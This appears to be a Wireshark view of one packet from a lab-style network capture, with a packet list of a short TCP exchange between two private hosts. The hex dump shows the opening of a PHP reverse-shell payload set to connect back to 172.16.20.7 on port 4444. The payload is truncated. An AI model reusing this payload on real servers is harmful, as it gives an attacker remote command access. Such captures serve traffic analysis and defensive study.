 Wireshark · Packet 63 · edited_replace_method_7103_.pcap
Ethernet II, Src: PcsCompu_4a:2b:7c (08:00:27:4a:2b:7c), Dst: PcsCompu_6a:74:7d (08:00:27:6a:74:7d)
Internet Protocol Version 4, Src: 172.16.20.7, Dst: 172.16.20.10
0000 08 00 27 6a 74 7d 08 00 27 4a 2b 7c 08 00 45 00 ··'jt}·· 'J+|··E·
0010 03 ec 00 01 00 00 40 06 f6 d9 ac 10 14 07 ac 10 ······@· ········
0020 14 0a 11 67 06 81 00 00 00 01 97 9f 88 34 50 18 ···g···· ·····4P·
0030 20 00 0e b9 00 00 2f 2a 3c 3f 70 68 70 20 2f 2a ·····/* <?php /*
0040 2a 2f 20 65 72 72 6f 72 5f 72 65 70 6f 72 74 69 */ error _reporti
0050 6e 67 28 30 29 3b 20 24 69 70 20 3d 20 27 31 37 ng(0); $ ip = '17
0060 32 2e 31 36 2e 32 30 2e 37 27 3b 20 24 70 6f 72 2.16.20. 7'; $por
0070 74 20 3d 20 34 34 34 34 3b 20 69 66 20 28 28 24 t = 4444 ; if (($
0080 66 20 3d 20 27 73 74 72 65 61 6d 5f 73 6f 63 6b f = 'str eam_sock
0090 65 74 5f 63 6c 69 65 6e 74 27 29 20 26 26 20 69 et_clien t') && i
00a0 73 5f 63 61 6c 6c 61 62 6c 65 28 24 66 29 29 20 s_callab le($f))
Help
× Close
172.16.20.10 172.16.20.7 TCP 60 1665 → 4455 [SYN, ACK] Seq=2543814707 Ack=1 Win=64240 Len=0 MSS=1460
172.16.20.7 172.16.20.10 TCP 54 4455 → 1665 [ACK] Seq=1 Ack=2543814708 Win=8192 Len=0
172.16.20.7 172.16.20.10 TCP 1018 4455 → 1665 [PSH, ACK] Seq=1 Ack=2543814708 Win=8192 Len=964
172.16.20.10 172.16.20.7 TCP 60 1665 → 4455 [ACK] Seq=2543814708 Ack=965 Win=63624 Len=0
172.16.20.7 172.16.20.10 TCP 54 4455 → 1665 [FIN, ACK] Seq=965 Ack=2543814708 Win=8192 Len=0
172.16.20.10 172.16.20.7 TCP 60 1665 → 4455 [FIN, ACK] Seq=2543814708 Ack=966 Win=63624 Len=0
172.16.20.7 172.16.20.10 TCP 54 4455 → 1665 [ACK] Seq=966 Ack=2543814709 Win=8192 Len=0
PcsCompu_6a:74:7d PcsCompu_4a:2b:7c ARP 60 Who has 172.16.20.7? Tell 172.16.20.10
PcsCompu_4a:2b:7c PcsCompu_6a:74:7d ARP 42 172.16.20.7 is at 08:00:27:4a:2b:7c